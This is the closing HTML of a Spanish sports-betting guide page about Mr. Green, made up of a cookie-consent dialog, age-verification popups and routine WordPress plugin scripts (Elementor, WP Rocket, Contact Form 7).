							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para entender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicidad							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Publicidad</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Las cookies de publicidad se utilizan para ofrecer a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes a través de los sitios web y recopilan información para proporcionar anuncios personalizados.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Otras							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otras</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Otras cookies no categorizadas son aquellas que están siendo analizadas y que aún no han sido clasificadas en una categoría.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-elementor-type="popup" data-elementor-id="1922" class="elementor elementor-1922 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:20,&quot;times&quot;:&quot;yes&quot;,&quot;url_url&quot;:&quot;\/aviso-legal\/&quot;,&quot;url&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;url_action&quot;:&quot;show&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20560eb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="20560eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-114c23d" data-id="114c23d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672a9b6 elementor-widget elementor-widget-heading" data-id="672a9b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">AVISO LEGAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d74a25 elementor-widget elementor-widget-text-editor" data-id="6d74a25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿ERES MAYOR DE 18 AÑOS?</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cae67b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5cae67b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35b953b" data-id="35b953b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8dab08 elementor-align-center elementor-widget elementor-widget-button" data-id="c8dab08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sí</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffbd331" data-id="ffbd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83dc075 elementor-align-center elementor-widget elementor-widget-button" data-id="83dc075" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/aviso-legal/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="1905" class="elementor elementor-1905 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6e6f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7f6e6f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97292d6" data-id="97292d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e88074 elementor-widget elementor-widget-heading" data-id="2e88074" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">AVISO LEGAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b6a6a8 elementor-widget elementor-widget-text-editor" data-id="0b6a6a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿ERES MAYOR DE 18 AÑOS?</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db9808f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="db9808f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70610f" data-id="d70610f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-915b8f0 elementor-align-center elementor-widget elementor-widget-button" data-id="915b8f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sí</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07903bc" data-id="07903bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef5ac6d elementor-align-center elementor-widget elementor-widget-button" data-id="ef5ac6d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/aviso-legal/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1699366402" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.aqueapostar.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1699366402" id="contact-form-7-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.aqueapostar.com/wp-admin/admin-ajax.php","nonce":"a38cc05305","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/imagenes/essential-addons-elementor/eael-228.js?ver=1699366402" id="eael-228-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1699366402" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=" id="google-recaptcha-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.aqueapostar.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aqueapostar.com\/wp-admin\/admin-ajax.php","nonce":"8cd77ff8ea","urls":{"assets":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aqueapostar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.aqueapostar.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1804,"title":"Mr.%20Green%3A%20c%C3%B3mo%20hacer%20apuestas%20deportivas%20paso%20a%20paso","excerpt":"","featuredImage":"https:\/\/www.aqueapostar.com\/imagenes\/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.aqueapostar.com/wp-admin/admin-ajax.php","resturl":"https://www.aqueapostar.com/wp-json/wpraddons/v1","nonce":"3bc1ffe232","comparePageID":"","comparePageURL":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/","wishlistPageID":"","wishlistPageURL":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.69" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.69" id="wpr-modal-popups-js-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.aqueapostar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769843679 -->

--- FILE ---
